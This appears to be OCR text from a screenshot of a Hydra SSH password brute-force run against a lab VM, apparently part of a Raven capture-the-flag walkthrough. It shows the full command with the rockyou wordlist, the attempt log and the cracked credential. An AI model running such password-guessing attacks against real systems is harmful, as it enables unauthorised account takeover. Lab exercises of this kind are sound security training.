 Applications Places System EN Sun Jun 6, 5:10 PM
hydra -l michael -P /usr/share/wordlists/rockyou.txt -V -s -f 192.168.101.220 ssh - Parrot Terminal
File Edit View Search Terminal Help
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.101.220:22/
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "654321" - 17 of 14344400 [child 13] (0/1)
[ATTEMPT] target 192.168.101.220 - login "michael" - pass "michael" - 18 of 14344400 [child 1] (0/1)
[22][ssh] host: 192.168.101.220 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-06 17:07:18
┌─[✗]─[root@abhishek]─[/home/abhishek]
└──╼ #
Menu CTF Hacking Walkth... [Oracle VM VirtualB... [raven [Running] - O... *ravenproject.txt (~/... [Raven Security — ... hydra -l michael -P /...